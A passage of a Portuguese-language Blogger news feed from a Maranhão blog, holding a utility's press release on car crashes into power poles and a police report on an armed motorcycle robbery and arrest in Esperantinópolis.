justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EA capital São Luís lidera o ranking de municípios com maior número de registros em 2024 e 2025, com 577 ocorrências no acumulado dos dois anos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EEm seguida aparecem Balsas (136 casos), Imperatriz (109), São José de Ribamar (81) e Barra do Corda (74).\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENo radar da folia e da segurança\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: justify;\"\u003ECom a proximidade do Carnaval, o período de folia e diversão entre os brasileiros, aumentam também os deslocamentos para viagens, festas e o consumo de bebida alcoólica, a Distribuidora reforça o alerta para a importância da direção responsável no trânsito. Entre as principais orientações estão :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Não dirigir sob efeito de álcool;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Respeitar os limites de velocidade;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Não utilizar o celular ao volante;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Manter atenção redobrada em vias urbanas e rodovias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA redução de ocorrências desse tipo representa um avanço, resultado de campanhas, alertas de órgãos públicos e da atuação da Equatorial, entre outras iniciativas. No entanto, cada acidente ainda representa risco à vida e prejuízos à população. No Carnaval, o reforço nos cuidados torna-se ainda mais essencial para preservar vidas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ECustos com manutenção\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA responsabilidade pelos custos de manutenção ou reparo envolvendo postes da rede elétrica pode recair sobre o causador do dano, seja pessoa física ou jurídica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EOs valores para substituição de um poste variam entre R$ 3 mil e R$ 44 mil , dependendo dos componentes danificados.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EO custo varia conforme o tipo de poste, os equipamentos instalados e a carga interrompida na área afetada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EQuando for possível identificar o condutor ou proprietário do veículo, ele é responsabilizado pelos danos causados ao patrimônio da concessionária.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: left;\"\u003E“\u003Cb\u003EO resultado reflete avanços importantes em conscientização, mas ainda exige atenção contínua de condutores. É fundamental estar sempre atento e dirigir de maneira defensiva, pois acidentes com postes, dependendo da gravidade, além de colocar em risco a vida dos envolvidos, podem afetar centenas de pessoas com a falta de energia. Além disso, o serviço de reparo ou troca de componentes pode durar horas, considerando os diversos processos necessários para garantir a segurança de todos\u003C\/b\u003E”, ressalta Gabriel Vieira, Executivo de Segurança da Equatorial Maranhão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: left;\"\u003EA Equatorial Maranhão preparou algumas orientações de segurança em caso de acidentes com postes da rede elétrica:*\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E* Não se aproximar de fios e cabos, nem tocar em pessoas ou objetos que estejam em contato com a rede;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Se o poste cair sobre o carro, a orientação é que a vítima permaneça dentro do veículo até a chegada do socorro e das equipes da Equatorial, que irão isolar a área e desligar a energia com segurança;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* A Distribuidora reforça que as ocorrências envolvendo a rede elétrica devem ser registradas imediatamente na Central de Atendimento, pelo telefone 116 (ligação gratuita), para que as equipes técnicas realizem os serviços necessários.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EMovimento “Vc + Seguro”\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EEssas orientações integram o movimento “Vc + Seguro” , campanha da Equatorial Maranhão que visa ampliar o acesso à informação e conscientizar a população sobre os riscos e perigos relacionados ao uso da energia elétrica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA iniciativa reforça o compromisso da Distribuidora com a segurança e o bem-estar de toda a comunidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EAssessoria de Imprensa da Equatorial Maranhão\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/7943599780729174469\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/equatorial-maranhao-alerta-para-riscos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7943599780729174469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7943599780729174469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/equatorial-maranhao-alerta-para-riscos.html","title":"Equatorial Maranhão alerta para riscos de acidentes com postes da rede elétrica."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s72-c\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-7031424382018420148"},"published":{"$t":"2026-01-20T10:22:00.000-03:00"},"updated":{"$t":"2026-01-20T10:22:00.724-03:00"},"title":{"type":"text","$t":"Polícia Militar prende suspeito de roubo a moto e apreende arma de fogo em Esperantinópolis."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s827\/IMG_5476.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"827\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s320\/IMG_5476.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUm suspeito foi preso e uma arma de fogo foi apreendida.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003ENa noite desta segunda-feira (19), por volta das 20h, um adolescente foi vítima de um assalto à mão armada nas imediações da MA-012, próximo ao estabelecimento conhecido como Espetinho da Rosy, no bairro Alto Jataí, em Esperantinópolis (MA).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESegundo informações da Polícia Militar, a vítima, identificada pelas iniciais M. P. N. M., trafegava em uma motocicleta Honda Bros, placa SMZ-9G78, de propriedade de sua genitora, quando foi abordada por três indivíduos que estavam em uma motocicleta Honda Pop branca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDe acordo com o relato, os criminosos sacaram uma arma de fogo, colocaram-na na cabeça do adolescente e anunciaram o assalto com as palavras: “Perdeu, perdeu”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEm seguida, levaram a motocicleta e um aparelho celular, fugindo em destino ignorado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EA vítima informou à guarnição que conseguiu reconhecer os envolvidos, o que levou os policiais a iniciarem imediatamente as diligências.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDurante as buscas, a PM recebeu a informação de que os suspeitos estariam escondidos em uma residência pertencente a uma pessoa identificada como Vitória.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo local, foi encontrada uma Honda Pop branca, placa ROU-0F79, com características semelhantes às descritas pela vítima.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO veículo foi encaminhado ao pátio da 4ª Companhia para averiguação e posteriormente apresentado na Delegacia de Polícia Civil de Esperantinópolis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAinda durante a ação, a guarnição recebeu vídeos que mostravam dois suspeitos nas proximidades da residência.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EOs indivíduos, identificados como Wallyson e Daniel, retornaram ao local, momento em que os policiais voltaram para efetuar a abordagem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAo perceberem a chegada da polícia, os suspeitos tentaram fugir pelos fundos da casa. Daniel Bueno foi capturado e preso, estando em posse de um aparelho celular e uma arma de fogo com cinco munições intactas. O outro suspeito conseguiu escapar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EApesar das buscas, a motocicleta roubada ainda não foi localizada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDaniel Bueno foi encaminhado à Delegacia de Polícia Civil de Pedreiras, onde foi apresentado sem lesões corporais para a adoção das medidas legais cabíveis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_DYJS5OZ_rK28CKzfabTGq3hvCRKK-xtLN8JfyArqeFuhVZrRRPKOyA5o3VHZQJxx7kUYTzM3BDY_sJWEQNwmqZGNb54_bh1VR09v_BVfVS5GLK2VbWiyVI-iedu5jhNQo-d4p8YSzKE7dYLrOGV85OwjFeJUZaVZ_wbCLv3Rsq3Z6f4o6TkxSx3RmYS\/s1024\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"1024\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_DYJS5OZ_rK28CKzfabTGq3hvCRKK-xtLN8JfyArqeFuhVZrRRPKOyA5o3VHZQJxx7kUYTzM3BDY_sJWEQNwmqZGNb54_bh1VR09v_BVfVS5GLK2VbWiyVI-iedu5jhNQo-d4p8YSzKE7dYLrOGV85OwjFeJUZaVZ_wbCLv3Rsq3Z6f4o6TkxSx3RmYS\/s320\/d4c7bc68-df9b-49cb-98f9-8420e340e3ac.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/7031424382018420148\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/policia-militar-prende-suspeito-de.html#comment-form","title":"0 